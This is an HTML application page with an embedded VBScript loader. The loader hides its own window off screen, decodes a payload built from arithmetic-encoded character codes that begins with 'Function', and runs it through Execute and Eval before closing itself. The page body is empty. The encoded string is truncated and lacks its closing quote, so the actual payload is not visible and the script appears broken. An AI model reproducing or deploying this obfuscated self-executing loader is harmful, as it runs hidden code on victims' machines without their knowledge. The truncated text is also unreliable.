 <HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
window.resizeTo 0,0
window.MoveTo -100,-100
Dim UKTFzOQyxpBVLfmSzPOIQeLrIxGTcKXDfiEaqQ, oFpTIJmJSupttevxhRsACHiUKsMoNjdSqaHwaA, JVDPCeWQCDrpIxRuhgPkOwphQtgwBKbQyfPXkk
SUb QxCOtVBbkHuygxdBcKIKilJLpOfIephixCrpCY
UKTFzoQYXpBvLfmSzPOIQelrIXGTCkxdfIEAqq = "7359-7289*3897-3780*788810/7171*43857/443*76212/657*4779-4674*333999/3009*9778-9668*131008/4094*1060820/899
oFptIJMJSUPtTeVxHrSachIUksmonJDsQAHWAa = sPlit(UktFZOQYxPBvlFMsZpoiqELRixgTckxdfIEaqQ, chR(EVAL(-4777+4819)))
FOR EaCh PVleKtqZagkwkttjqRAtPfIphswopdKSMAzdYi in OFpTIJmjsuptTEVXhrsachIUksmonjDSQaHwAa
jVdPceWqcdRPIxRuhgpkOWphqTgwbkBQyFpXKK = jVDPceWQcdRPixRUHGPKOwPHqtGwBkbQyfpxKK & Chr(EVal(pVLEKtqzAGkWKtTJqraTPfIPHswoPDkSMazDyi))
NeXt
roQKThAoBafhZHqjBzGKvkXcZanbDIlvTiaBCB
End Sub
Sub roqKtHaobaFHzHQjBZGkvkXczaNbdILvtIABCb
eVaL(EXEcUTe(jVDPcEwQCdRPIXruHGPKOwPhqtGWbkBQYFPXkk))
enD sub
qXCoTvbbkhuYGxDBCkIkILjLpOFiEPHIxcrPCy
window.close()
</script>
<body>
</body>
</HEAD>
</HTML>